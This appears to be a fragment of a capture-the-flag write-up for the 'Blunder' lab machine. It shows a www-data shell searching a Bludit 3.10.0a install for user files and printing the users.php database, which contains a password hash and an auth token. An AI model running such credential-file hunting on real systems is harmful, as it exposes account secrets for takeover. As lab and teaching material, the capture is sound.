 www-data@blunder:/var/www/bludit-3.10.0a$ find . | grep user
./bl-kernel/admin/controllers/users.php
./bl-kernel/admin/controllers/user-password.php
./bl-kernel/admin/controllers/new-user.php
./bl-kernel/admin/controllers/edit-user.php
./bl-kernel/admin/views/users.php
./bl-kernel/admin/views/user-password.php
./bl-kernel/admin/views/new-user.php
./bl-kernel/admin/views/edit-user.php
./bl-kernel/user.class.php
./bl-kernel/users.class.php
./bl-content/databases/users.php
www-data@blunder:/var/www/bludit-3.10.0a$ cat ./bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
www-data@blunder:/var/www/bludit-3.10.0a$